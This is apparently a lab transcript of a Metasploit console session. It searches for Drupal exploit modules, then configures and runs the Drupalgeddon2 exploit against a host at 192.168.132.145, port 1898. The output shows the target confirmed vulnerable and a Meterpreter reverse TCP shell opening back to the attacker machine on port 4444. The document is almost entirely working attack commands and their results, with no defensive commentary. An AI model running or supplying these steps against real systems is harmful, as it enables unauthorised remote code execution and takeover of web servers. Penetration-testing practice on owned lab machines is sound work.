 msf6 > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.132.145
rhost => 192.168.132.145
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.132.144:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.132.145
[*] Meterpreter session 1 opened (192.168.132.144:4444 -> 192.168.132.145:58046) at 2023-08-09 23:33:55 -0400